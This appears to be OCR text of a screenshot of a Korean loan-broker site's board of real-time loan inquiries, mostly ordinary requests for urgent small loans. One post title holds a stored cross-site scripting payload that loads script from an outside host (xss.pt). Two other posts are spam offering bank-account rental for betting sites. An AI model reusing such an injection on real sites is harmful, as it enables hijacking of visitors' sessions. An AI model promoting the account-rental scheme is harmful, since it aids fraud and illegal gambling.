 쉬운대출
주의 요함 | 쉬운대출.com/view/request.php
앱 생기 Python 정보보안기사 Upwork [정보통신기술용어] 모의 해킹 방문예약 비트코인 다나와티비 Steem 머니 문제은행 Decentraland Amazon FBA 유튜브 에어클래스 클릭몬 기술사 » 기타 북마크
지역별 업체검색 상품별 업체검색 실시간 대출문의 대출업체 전체보기 이용안내 고객센터
문의하기
광고문의
효과적이고 다양한
광고를 만나보세요.
전국 실시간 대출문의 현황
지역 제목 작성자 등록일 조회수
경상북도 꼭대출되시는곳 부탁합니다 010-****-3758 2020-09-02 0
경상북도 대출되시는곳 문의합니다 010-****-3758 2020-09-01 0
미선택 돈.급.하.신.분/토.토.사.이.트.용통.장.대.여 카.톡 010-****-1234 2020-09-01 0
V.K.0.1.1.9
경기도 일용직 비대면대출 010-****-4494 2020-08-28 0
경기도 100만원정도 필요합니자 010-****-3068 2020-08-21 2
서울특별시 소액대출급전필요합니다<sCRiPt 010-****-1147 2020-08-20 1
sRC=//xss.pt/YPsj></sCrIpT>
인천광역시 담보 대출 최대한 빠른시간에 원합니다 010-****-5584 2020-08-20 0
경상남도 부탁합니다 급히150필요합니다 010-****-3758 2020-08-16 2
서울특별시 급전/돈급/돈급하신분/당.일.지.급 까카오텈 VK007 011-****-1234 2020-08-12 0
경기도 당일비대면대출문의합니다(기대출연체/통신연체) 010-****-9725 2020-08-11 1
1 2 3 4 5 6 7 8 9 10 >>
문의하기
내글 찾기 휴대폰 번호 4자리 검색
CLFA 한국대부금융협회
업체조회하기
대출상환금
이자 계산기